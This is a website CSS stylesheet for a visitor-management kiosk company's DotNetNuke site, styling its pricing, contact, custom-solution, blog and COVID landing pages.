.Theme_Responsive_Default .form_label {
    font-family: Muli, Arial, sans-serif !important;
}
#form_div_5936 .form_row.row8 {
    padding-top: 10px;
    padding-bottom: 20px;
}
.pricing-list-item {
    height: 160px;
    border-bottom: 1px solid #dddddd;
    margin-top: 10px;
}
.pricing-list-item img {
    height: 150px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.pricing-list-item h3 {
    padding-top: 20px;
}
.pricing-list-item p {
    padding-bottom: 15px;
}
p.pricing-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
    padding: 15px;
    background: #f9f9f9;
    border: 1px solid #f3f3f3;
    font-size: 14px;
    line-height: 1.5;
}
.pricing-list-item a:hover {
    text-decoration: none !important;
}
.pricing-list-item {
    font-family: Muli, Arial, sans-serif;
}
.pricing-contact {
    text-align: right;
    margin-top: -55px;
    margin-bottom: 40px;
}
.pricing-contact p {
    font-size: 15px;
}
.pricing-contact p span {
    font-size: 11px;
}
.pricing-contact strong {
    font-size: 17px;
}
.pricing-contact img {
    width: 20px;
    margin-right: 7px;
    margin-top: -4px;
}
.form_div_5504 .form_row.row7 input {
    margin-bottom: 10px;
}
div#dnn_ctr6335_ModuleContent .personal-experience {
    width: 600px;
    float: left;
    background: #ffffff;
    color: #222222'
}
div#dnn_ctr6335_ModuleContent  .personal-experience p {
    font-size: 16px;
    padding-bottom: 20px;
    color: #222222;
}
.personal-experience h1 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    text-align: center;
    margin-bottom: 0;
    border-bottom: none;
    letter-spacing: 1px;
    padding-bottom: 5px;
}
div#dnn_ctr6335_ModuleContent .personal-experience img {
    margin-left: 265px;
    margin-top: 0;
    width: 100px;
}
div#dnn_ctr6335_ModuleContent .personal-experience p {
    font-size: 16px;
    padding-bottom: 20.2px;
}
.product-catalog h5 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 25px !important;
}
.product-catalog h2 {
    font-weight: bold !important;
    font-size: 30px;
    background: #0055a5;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: -40px;
    padding-left: 40px;
    width: 450px;
    margin-bottom: 35px;
}
.product-catalog h2::before { 
  display: block; 
  content: " "; 
  margin-top: -30px; 
  height: 30px; 
  visibility: hidden; 
  pointer-events: none;
}
.product-catalog .intro {
    margin-bottom: 40px;
    font-size: 18px;
    color: #222222;
}
p.pricing-how {
    font-size: 15px;
    line-height: 1.5;
    margin-top: 5px;
}
.product-catalog img {
    width: 250px;
    margin-left: 30px;
    margin-top: 20px;
}
img.buy-info-eb {
    margin-bottom: 25px;
}
img.buy-info-vm {
    margin-bottom: 57px;
}
.product-catalog {
    margin-top: 70px;
    margin-bottom:70px;
}
.product-catalog-title {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
}
.product-catalog-title h2 {
    margin: 0;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
}
div#dnn_ctr6335_HtmlModule_lblContent .pricing-why-savance {
    background: #efefef;
}
table.product-catalog td {
    background: #efefef;
    border-bottom: 6px solid #ffffff;
    padding: 25px;
    font-size: 16px;
}
td.part-number {
    text-align: right;
}
table.product-catalog span {
    font-size: 12px;
    color: #666666;
    font-style: italic;
}
.how-to-buy-nav {
    background: #efefef;
    margin-left: -40px;
    margin-right: -40px;
    text-align: left;
}
.how-to-buy-nav td {
    border-bottom: 2px solid #ffffff;
    border-right: 2px solid #ffffff;
    padding-top: 17px;
    padding-bottom: 15px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}
.how-to-buy-nav table {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
}
.how-to-buy-nav a {
    color: #2b3341;
}
.product-catalog.hs img {
    margin-top: -20px;
}
div#dnn_ctr6335_HtmlModule_lblContent {
    padding-bottom: 20px;
}
div#Ctl_RequestQuote_5936 p {
    margin-bottom: 20px;
    line-height: 1.5;
    font-size: 15px;
}
div#Ctl_RequestQuote_5936 {
    margin-bottom: 30px;
}

/*****CONTACT PAGE*****/
.google-map {
    margin: 0 -40px 30px -40px;
}
.google-map iframe {
    margin-top: -22px;
}
table.contact-eioboard-table {
    margin-top: 40px;
}
table.contact-eioboard-table img {
    width: 40px;
}
table.contact-eioboard-table td p {
    line-height: 1.5;
}
/******ADD-ONS PAGE*****/
table.add-on-bundle-table tr.heading td {
    background: #f7f7f7;
    padding: 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.add-on-bundle-table {
    border-top: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 5px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 10px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 12px;
    line-height: 1.5;
}
table.add-on-bundle-table td span {
    color: red;
}
p.add-on-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
}
/*****RESELLER FORM*****/
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5605 {
    width: 420px;
    margin-left: -100px;
}
div#form_div_5605 {
    margin-bottom: 40px;
}
/*****CUSTOM SOLUTIONS*****/
.hp-top-slider.demo-page.custom-design {
    background: url(/Portals/0/images/Illustrations/custom-branded-visitor-management-solution.png);
    padding-top: 45px;
    padding-bottom: 15px;
}
div#dnn_ctr5675_ContentPane h1 {
    width: 590px;
}
.work-process {
    text-align: center;
    margin-top: 50px;
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 15px;
    border-top: 1px solid #ececec;
    padding-bottom: 35px;
}
.work-process h3 {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
.work-process table {
    margin-top: 30px;
    width: 95%;
    margin: auto;
}
.work-process table img {
    width: 55px;
}
.work-process h4 {
    font-size: 24px;
}
.work-process table td {
    line-height: 1.5;
    padding-left: 10px;
    padding-right: 10px;
}
.work-process table p {
    line-height: 1.5;
}
.work-process p.intro {
    padding-left: 45px;
    padding-right: 45px;
    margin-bottom: 40px;
}
.work-process table p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page p, .hp-custom.solutions-page p, .hp-access-control.solutions-page p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page h2, .hp-custom.solutions-page h2, .hp-access-control.solutions-page h2 {
    font-weight: bold !important;
    border-bottom: 0;
}
div#dnn_ctr5704_HtmlModule_lblContent h2 {
    font-weight: bold !important;
    border-bottom: none !important;
}
div#dnn_ctr5704_HtmlModule_lblContent p {
    font-size: 15px;
}
img.rounded-visitor-kiosks {
    max-width: 75%;
    float: right;
    margin-top: 30px;
}
div#dnn_ctr5676_ModuleContent, div#dnn_ctr5677_HtmlModule_lblContent {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    border-top: 1px solid #ececec;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    margin-top: 75px;
}
div#dnn_ctr5676_ModuleContent {
    margin-top: 45px;
}
div#dnn_ctr6272_HtmlModule_lblContent h2 {
    padding-top: 20px;
    padding-bottom: 50px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683, .DnnModule.DnnModule-QuickGallery.DnnModule-5685  {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    margin-top: -15px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr5680_HtmlModule_lblContent {
    margin-top: 40px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683 {
    border-bottom: none !important;
}
div#dnn_ctr6272_ContentPane, div#dnn_ctr6271_ModuleContent {
    background: #f9f9f9;
    margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
div#dnn_ctr6271_ModuleContent {
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr6273_HtmlModule_lblContent {
    margin-top: 70px;
}
.kiosk-samples p {
    width: 200px;
    line-height: 1.5;
}
.kiosk-samples.left p {
    float: right;
}
.kiosk-samples.right p {
    float: left;
}
.kiosk-sample-left {
    margin-top: 125px;
    height: 300px;
    margin-right: 760px;
}
.kiosk-sample-right {
    margin-top: 135px;
    height: 280px;
}
.kiosk-sample-left p, .kiosk-sample-right p {
    line-height: 1.5;
    margin-bottom: 40px;
}
img.podium-visitor-kiosks {
    width: 70%;
    float: left;
    margin-top: 50px;
    padding-right: 20px;
}
.design-process {
    margin-top: 70px;
    margin-bottom: 85px;
}
.design-process p {
    line-height: 1.5;
}
.design-process-kiosk img {
    width: 60%;
    margin-top: -20px;
    float: left;
    margin-right: 20px;
}
div#dnn_ctr5683_ViewQuickGallery_ctl00_NameContainer img#fullResImage img {
    max-width: 1000px;
    max-height: 563px;
}

/*****TOP LINK*****/
.toplink {
    float: right;
    margin-bottom: -50px;
    margin-right: -110px;
    position: relative;
    bottom: 0px;
}
.toplink img {
    width: 45px;
}
/******RELEASES PAGE******/
table.releases-table td.releases-table-year {
    border-right: 1px solid #ffffff !important;
}
table.releases-table td.releases-table-year.rty-last {
    border-right: none !important;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1176 {
    margin-top: 20px;
}
/******OTHER******/
.maintenance h4 {
    font-weight: bold;
}
.maintenance img {
    margin-top: -20px;
    margin-left: 20px;
}
.maintenance p.intro {
    margin-bottom: 30px;
}
.maintenance ul.benefits {
    margin-top: 25px;
}
p.italic {
    font-style: italic;
}
.maintenance {
    margin-bottom: 40px;
}
.maintenance h3 {
    margin-top: 30px;
}
.maintenance p, .maintenance li {
    font-size: 14px;
}
.video-documentation img {
    width: 300px;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
    padding-right: 0;
    padding-left: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
}
table.smalltext.help-guides.eb-icons img {
    width: 25px !important;
    height: 25px !important;
    margin-right: 10px;
}
.help-guides h4, .video-documentation h4 {
    color: #000000;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    text-transform: uppercase;
}
.form_submit {
    margin-bottom: 40px;
}
table.about-table-products {
    margin: 0 0 20px 35px;
}
.about-page-right {
    width: 380px;
    float: right;
}
.about-page.pricing-order-process {
    width: 269px;
    margin-bottom: 20px;
    background: #084178;
    padding: 25px;
    float: right;
}
div#dnn_ctr395_HtmlModule_lblContent {
    margin-bottom: 60px;
}
table.partner-table td {
    padding-bottom: 30px;
    padding-right: 20px;
}
.full-width {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -22px;
}
p.intro {
    font-size: 17px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 20px;
    font-family: Muli, arial, sans-serif;
}
p.intro a {
    text-decoration: underline !important;
}
p.xtra-hght-p, .case-study-content p, p.line-height, .line-height p {
    line-height: 1.5;
}
.assistance-box.tall {
    width: 300px;
    margin-left: 40px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding: 25px 20px 5px 25px;
    background: #169aed;
    color: #ffffff;
    border:none;
}
.assistance-box.tall h5 {
    color: #ffffff;
}
.assistance-box.tall a {
    color: #ffffff;
    padding-left: 5px;
}
p.breadcrumb-link {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    margin-right: -25px;
}
p.right-align {
    text-align: right;
}
.DnnModule.DnnModule-DNNStuff-GoogleAnalytics.DnnModule-764 h1 {
    display: none;
}
.clear {
    clear:both;
}
.current-use p {
    line-height: 1.5;
}
.space50 {
    height: 50px;
}
p.top-link {
    text-align: right;
}
p.top-link a {
    background: #0055a5;
    padding: 10px 20px;
    color: #FFFFF8;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
}
p.top-link a:hover {
    text-decoration: none;
}
p.medium {
    font-size: 15px;
}
p.medium.plus {
    font-size: 16px;
}
.underline {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
}
.custom-proposal-request {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 25px;
    border-top: 1px solid #ececec;
    margin-top: 20px;
}
p.small {
    font-size: 11px;
}
.space5 {
    height: 5px;
}
img.logo-guidelines {
    width: 25px !important;
    height: auto !important;
}
table.helpful-bottom {
    margin-bottom: 40px;
}
table.helpful-bottom img {
    width: 25px !important;
    height: auto !important;
    padding-right: 15px !important;
}
table.helpful-bottom img.addit-info {
    width: 20px !important;
    height: auto !important;
}
/******HP CUSTOM GALLERY*****/
.custom-gallery .row > .column {
  padding: 0 8px;
}

.custom-gallery .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Create four equal columns that floats next to each other */
.custom-gallery .column {
  float: left;
  width: 25%;
}

/* The Modal (background) */
.custom-gallery .modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
}

/* Modal Content */
.custom-gallery .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 1200px;
}

/* The Close Button */
.custom-gallery .close {
  color: white;
  position: absolute;
  top: 10px;
  right: 25px;
  font-size: 35px;
  font-weight: bold;
}

.custom-gallery .close:hover,
.custom-gallery .close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

/* Hide the slides by default */
.custom-gallery .mySlides {
  display: none;
}

/* Next & previous buttons */
.custom-gallery .prev,
.custom-gallery .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
.custom-gallery .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.custom-gallery .prev:hover,
.custom-gallery .next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.custom-gallery .numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Caption text */
.custom-gallery .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.custom-gallery img.demo {
  opacity: 0.6;
}

.custom-gallery .active,
.custom-gallery .demo:hover {
  opacity: 1;
}

.custom-gallery img.hover-shadow {
  transition: 0.3s;
}

.custom-gallery .hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/******HELPFUL GUIDES & PAGES******/
.kiosk-getting-started img {
    max-width: 75px;
    padding-right: 30px;
}
.kiosk-getting-started {
    margin-right: -20px;
}
.kiosk-getting-started a h3 {
    color: #ffffff !important;
}
.kiosk-getting-started h3 span {
    font-style: italic;
    font-size: 16px;
    display: block;
    opacity: 0.7;
}
.kiosk-getting-started p {
    line-height: 1.5;
    font-size: 15px;
}
.kiosk-getting-started div {
    border-radius: 5px;
    padding: 20px;
}
.install-guide {
    width: 43%;
    float: left;
    margin-right: 2%;
    height: 240px;
    background: #0055a5;
    color: #ffffff;
}
.employee-kiosk {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    background: #29a4f5 !important;
    color: #ffffff;
}
.employee-kiosk img {
    width: 70px;
}
.large-screen-display-kiosk {
    width: 43%;
    margin-right: 2%;
    height: 240px;
    float: left;
    margin-top: 40px;
    margin-bottom: 35px;
    background: #0b6aa9 !important;
    color: #ffffff;
}
.large-screen-display-kiosk .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    margin-top: 40px;
    background: #0d4276 !important;
    color: #ffffff;
}
.visitor-kiosk-guide img {
    height: 70px;
    padding-right: 35px;
}
.kiosk-getting-started .learn-more a {
  padding: 8px 15px;
    border: 1px solid #ffffff;
    background: none !important;
}
.kiosk-getting-started .learn-more {
    padding-top: 10px;
}
.kiosk-getting-started div p {
    padding-top: 20px;
}
.install-guide .learn-more {
    margin-top: 60px;
}
.large-screen-display .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide .learn-more {
    margin-top: 63px;
}
div#dnn_ctr1491_HtmlModule_lblContent p {
    font-size: 18px;
    line-height: 1.5;
}
div#dnn_ctr1491_HtmlModule_lblContent ol li {
    line-height: 1.5;
    padding-bottom: 5px;
}
div#dnn_ctr1491_HtmlModule_lblContent ol {
    padding-top: 20px;
}
div#dnn_ctr1491_HtmlModule_lblContent {
    margin-bottom: 50px;
}
/******MOBILE ADJUSTMENT ATTEMPT******/
@media only screen and (max-device-width: 667px) {
    #container {
        margin-left:60px;
    }
    div#kayako_sitebadgecontainer {
        display: none;
    }
}
/****COMPANY****/
div#dnn_ctr395_HtmlModule_lblContent p {
    font-size: 14px;
    line-height: 1.5;
}
/****NAV TEST***/
#logo {
    margin-left: -15px !important;
    margin-top: 9px;
}
#navbar {
    background: #293342 !important;
}
.menu {
    height: 30px;
    margin-top: -7px;
    float: right;
    background: none !important;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
ul.jd_menu {
    margin-top: -20px !important;
    padding: 0px 5px 0px 0px !important;
}
ul.jd_menu li {
    padding: 12px 7px 10px 7px;
    background: none;
}
ul.jd_menu a {
   color: #333333 !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 10px 7px 10px 7px !important;
    background: none !important;
}
ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu li.activetab a {
      background: none !important;
    color: #333333;
}
ul.jd_menu a:hover {
    background: none;
    text-decoration: none !important;
    color: #333333;
    font-weight: bold;
}
ul.jd_menu li:hover {
    text-decoration: none !important;
}
.top-shadow {
    box-shadow: 0 5px 5px -2px #eeeeee;
    height: 10px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -30px;
    margin-bottom: 40px;
}
.eb-body .top-shadow {
    margin-top: 0;
}
p.breadcrumb-link {
    margin-top: -10px;
    margin-right: -20px;
}
.top-pad10 {
    padding-top: -20px;
}
p.footnote {
    padding-top: 5px;
    border-top: 1px solid #dddddd;
    margin-top: 35px;
    font-size: 11px;
}
/****BLOG****/
.blog-listing.rebranding .summary {
    margin-bottom: 48px;
}
div#dnn_ctr6259_HtmlModule_lblContent {
    min-height: 300px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-6066 {
    margin-left: -40px;
    padding-left: 40px;
    margin-right: -40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f6f6f6;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-top: -20px;
}
.blog-listing h3, .blog-listing h1 {
    font-weight: bold !important;
    margin-bottom: 10px !important;
    font-size: 24px;
    line-height:1.2;
   border-bottom: none;
    padding-bottom: 0;
}
h3.blog-numbered-list {
    font-size: 20px;
    margin-top: 35px;
    color: #000000;
}
.blog-listing {
    margin-top: 40px;
    margin-bottom: 75px;
}
.blog-info span {
    font-weight: bold;
}
.blog-listing p.summary {
    font-style: normal;
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 35px;
}
.blog-info p {
    font-size: 14px;
    margin-bottom: 25px;
}
.blog-listing.post p {
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 15px;
}
.blog-listing.post p.testimonial-content {
    margin-left: 365px;
    font-size: 16px !important;
    color: #0055a5;
}
.blog-listing li {
    line-height: 1.5;
    margin-bottom: 5px;
    font-size: 14px;
}
.blog-listing a {
    text-decoration: none !important;
}
.blog-illustration {
    float: right;
    margin-left: 30px;
    width: 300px;
    margin-top: -45px;
    min-height:1000px;
}
.blog-illustration.ten-reasons-vm {
    height: 1700px;
}
.blog-illustration img {
    width: 300px;
}
.blog-illustration.pandemic {
    height: 950px;
}
.blog-illustration.mustering-ketchup {
    height: 1070px;
}
.blog-illustration.pixelle {
    height: 1200px;
}
.blog-listing.post li {
    list-style-position: outside;
}
.blog-illustration.time-track {
    height: 1000px;
}
p.breadcrumb-link.left-align {
    text-align: left;
}
.blog-listing img {
    width: 225px;
    border: 1px solid #cccccc;
    margin-right: 30px;
}
p.summary.federal-mogul-cs {
    min-height: 210px !important;
}
.hp-blog {
    background: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -14px;
    padding-top: 70px;
   margin-bottom: 40px;
}
p.learn-more.blog {
    text-align: center;
    padding-bottom: 70px;
}
.hp-blog p.summary {
    min-height: 100px;
}
.hp-blog h4 {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #555555;
    margin-bottom: 20px;
}
.hp-blog .intro {
    color: #555555;
    text-align: center;
    font-size: 20px;
  margin-bottom:0;
}
.hp-blog hr {
    width: 100px;
    margin: 0 auto;
    border-top: 3px solid #0055a5;
    border-left: 0;
    border-right: 0;
}
.hp-blog .blog-listing {
    background: #ffffff;
    padding: 20px;
    margin-left: 8px;
    margin-bottom: 40px;
}
.hp-blog .blog-listing img {
    margin-right: 0 !important;
    width: 285px !important;
}
.hp-blog table {
    margin-left: -20px;
}
p.learn-more.blog a {
    background: #0055a5 !important;
}
.blog-illustration.prevent-alert-report {
    min-height: 1050px;
}
.blog-illustration.clean-kiosk {
    height: 1150px;
}
.clean-kiosk-icons {
    margin-top: 50px;
   margin-bottom: 35px;
}
.blog-illustration.room-occupancy {
    min-height: 800px;
}
p.summary.private-im {
    min-height: 150px;
}
.blog-illustration.join-team {
    min-height: 300px;
}
.clean-kiosk-icons img {
    border: none;
    width: 60px;
    margin-right: 10px;
    margin-top: -20px;
}
p.summary.join-the-team {
    min-height: 182px;
}

.clean-kiosk-icons h4 {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 50px;
}
img.sanitize {
    margin-top: 7px;
}
img.wipe {
    margin-top: -20px;
}
img.uv {
    margin-top: 20px;
}
p.summary.pixelle {
    min-height: 140px !important;
}
h4.conclusion {
    font-size: 20px;
    margin-top: 35px;
    font-weight: bold;
}
.blog-illustration.three-ways-to-win {
    min-height: 2300px;
}
.blog-listing .lightbox-image {
    width: 300px !important;
}
img.blog-gps-img {
    width: 150px;
}
img.blog-geo-img {
    width: 150px;
}
img.blog-geo-img {
    margin-right: 0;
    margin-left: 30px;
    margin-top:-15px;
}
.blog-illustration.gps-geo {
    min-height: 800px;
}
.blog-illustration.first-impressions {
    min-height: 640px;
}
.blog-listing.lm-wind .summary {
    min-height: 203px;
}
p.summary.impressions {
    min-height: 203px;
}
.blog-illustration.school-safety {
    min-height: 1100px;
}
p.summary.mass-notif {
    min-height: 210px;
}
.blog-listing.post.returning-to-work img.lightbox-image {
    width: 1000px !important;
    margin-top: 50px;
}
.eb-reports-page {
    padding-bottom: 10px;
}
.eb-status-report img {
    margin-top: -10px;
}
.eb-status-report {
    padding-bottom: 10px;
}
.rtw-app-interface img {
    margin-top: -20px;
    margin-right: 0;
    margin-left: 20px;
}
div.rtw-app-interface {
    padding-bottom: 20px;
}
img.rtw-reports {
    margin-right: 0;
    margin-left: 30px;
   margin-top: -15px;
}
.rtw-easy-simple {
    margin-top: 50px;
    margin-bottom: 60px;
}
img.rtw-staff-visitor {
    width: 280px;
    border: 0;
    margin-top: -30px;
}
p.summary.broadcast-video {
    min-height: 203px;
}
p.summary.thyssen {
    min-height: 231px !important;
}
.blog-listing.rtw p.summary {
    margin-bottom: -1px;
}
.blog-illustration.returning-to-work {
    min-height: 1100px;
}
.blog-illustration.eb-video {
    min-height: 300px;
}
.blog-illustration.confirming-requirements {
    min-height: 1150px;
}
.blog-listing.room-occupancy p.summary {
    min-height: 133px;
}
.blog-listing.eb-video .summary {
    min-height: 161px;
}
.blog-illustration.touchless {
    min-height: 550px;
}
.blog-listing.touchless p.summary {
    padding-bottom: 14px;
}
p.summary.covid-video {
    min-height: 161px;
}
.blog-illustration.private-im {
    min-height: 600px;
}
.blog-illustration.pdk-broadcast {
    min-height: 325px !important;
}
.blog-listing.pdk-broadcast p.summary {
    min-height: 161px;
}
.blog-listing.continue-innovation .summary {
    height: 161px;
}
.blog-illustration.continuing-innovation {
    min-height: 800px;
}
div#dnn_ctr6282_ModuleContent {
    margin-bottom: 160px;
}
.blog-illustration.pdk-broadcast-video {
    min-height: auto !important;
}
.blog-illustration.pdk-broadcast-video img {
    margin-bottom: 25px !important;
}
p.summary.touchless {
    min-height: 210px !important;
}
.blog-listing.ta-video p.summary {
    min-height: 210px;
}
p.summary.team {
    min-height: 210px;
}
.blog-illustration.time-attendance-video img {
    min-height: 300px !important;
}
.blog-illustration.savance-workplace-video {
    min-height: 300px;
}
div#dnn_ctr6312_HtmlModule_lblContent, div#dnn_ctr6348_ModuleContent {
    margin-bottom: 115px;
}
.blog-listing.workplace-overview .summary {
    height: 210px;
}
/****COVID LANDING PAGE****/
.watch-covid-video {
    text-align: center;
    background:#e4e6ec;
    margin-left: -40px;
    margin-right: -40px;
    padding-top:5px;
}
.watch-covid-video img {
    width: 450px;
}
div#dnn_ctr6226_HtmlModule_lblContent {
    display: none;
}
.covid-extra-info .watch-covid-video {
    text-align: center;
    background: none !important;
    padding-top: 5px;
}
table.covid-extra-info {
    margin-left: -40px;
    width: 108.5%;
    border-bottom: 1px solid #e5e6eb;
}
table.covid-extra-info h5 {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold !important;
    font-family: Open Sans, Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
table.covid-extra-info p {
    margin-top: 3px;
}
table.covid-extra-info p {
    margin-top: 3px;
    line-height: 1.8;
}
td.covid-pdfs {
    padding-left: 20px;
    padding-top: 15px;
}
td.covid-pdfs img {
    height: 18px;
    padding-right: 5px;
}
table.covid-extra-info .covid-extra-info .watch-covid-video {
    text-align: center;
    background: none;
}
td.covid-demos {
    padding-top: 15px;
    padding-left: 40px;
}
td.covid-demos img {
    max-width: 18px;
    padding-right: 5px;
}
.covid-info {
    background: #e4e6ef;
    margin-left: -40px;
    margin-right: -40px;
    padding: 25px 20px 20px 25px;
    margin-top: -20px;
}
.covid-info img {
    margin-bottom: -35px !important;
    height: 105px;
    margin-top: -20px;
}
.covid-info h3 {
    font-weight: bold !important;
    display: inline;
    padding-right: 5px;
}
.covid-info p.tag {
    display: inline;
    font-size: 17px;
}
.covid-info p a {
    text-decoration: none !important;
}
.covid-info p.tag a {
    text-decoration: none !important;
    padding-left: 5px;
    color: #333333;
}
.covid-info p.learn-more a {
    padding: 8px 24px 8px 24px;
}
.covid-info p.learn-more {
    margin-top: 20px;
    margin-bottom: 5px;
}
.covid-info a.lightBoxVideoLink img {
    height: 20px;
    margin-top: -38px;
    margin-bottom: 0;
    margin-right: 10px;
}
.covid-info a.lightBoxVideoLink {
    padding-left: 12px !important;
    padding-right: 15px !important;
    background: #a10616;
}
.covid-info a.lightBoxVideoLink:hover {
    background: #8a0512 !important;
}
table.icon-solutions.fullwidth.solutions-page.covid img {
    height: 200px;
}
div#dnn_ctr6194_HtmlModule_lblContent, div#dnn_ctr6197_HtmlModule_lblContent, div#dnn_ctr6201_HtmlModule_lblContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
.lp-intro {
    text-align: center;
    padding-top: 25px;
}
.lp-intro h2 {
    margin-bottom: 0 !important;
}
.lp-intro p.intro {
    margin-top: 5px;
    font-style: italic;
}
.touchless-check-in.solutions-page img {
    width: 450px;
    float: right;
}
.touchless-check-in.solutions-page h2 {
    padding-top: 50px;
}
.touchless-check-in.solutions-page li, .covid li {
    font-size: 16px;
    padding-bottom: 10px !important;
}
p.large-tag {
    font-size: 24px;
    font-weight: bold;
    margin-top: 50px;
}
.touchless-check-in.solutions-page ul. ul.covid {
    margin-top: 30px;
}
.touchless-how {
    text-align: center;
    margin-top: 110px;
}
.touchless-how h3 {
    font-size: 26px;
    margin-bottom: 50px;
}
.touchless-how table td {
    width: 25%;
    vertical-align: top;
}
.touchless-how img {
    width: 175px;
}
.touchless-how p {
    font-size: 15px;
    font-weight: bold;
    padding: 20px;
}
div#dnn_ctr6197_HtmlModule_lblContent {
    margin-top: 40px;
    padding-top: 70px;
    padding-bottom: 68px;
}
.questions-temp-scanning.solutions-page img {
    float: left;
    width: 423px;
    margin-top: -30px;
    padding-right: 50px;
}
.questions-temp-scanning.solutions-page ul {
    margin-left: 495px;
}
.uv-light-how {
   background: #084178;
    margin-top: 30px;
    padding: 25px 30px 10px 30px;
    border-radius: 5px;
    color: #ffffff;
    width: 500px;
    margin-bottom: 40px;
}
.uv-light-how li {
    font-size: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.uv-light-how h5 {
    color: #ffffff;
    font-size: 18px;
}
.uv-light-how ol {
    margin-left: 13px;
}
.uv-cleaner.solutions-page img {
    float: right;
    width: 423px;
}
.questions-temp-scanning.solutions-page h2 {
    padding-top: 30px;
}
.uv-cleaner.solutions-page {
    padding-top: 50px;
}
div#dnn_ctr6201_HtmlModule_lblContent {
    padding-top: 30px;
    Padding-bottom:100px;
}
.hand-sanitizer-bracket.solutions-page img {
    width: 423px;
    float: left;
    margin-right: 50px;
}
